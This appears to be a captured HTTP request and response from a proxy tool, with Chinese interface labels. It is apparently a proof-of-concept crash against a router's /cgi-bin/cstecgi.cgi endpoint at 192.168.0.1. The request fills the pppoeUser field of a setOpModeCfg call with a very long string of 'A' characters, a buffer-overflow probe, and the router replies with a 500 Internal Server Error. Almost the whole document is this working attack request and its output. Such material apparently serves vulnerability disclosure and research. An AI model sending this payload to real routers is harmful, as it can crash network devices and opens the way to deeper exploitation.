 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 608
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"pppoeUser":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA","proto":"3","pppoeSpecType":"1","opmode":"br","topicurl":"setting\setOpModeCfg"}
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 02:16:46 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>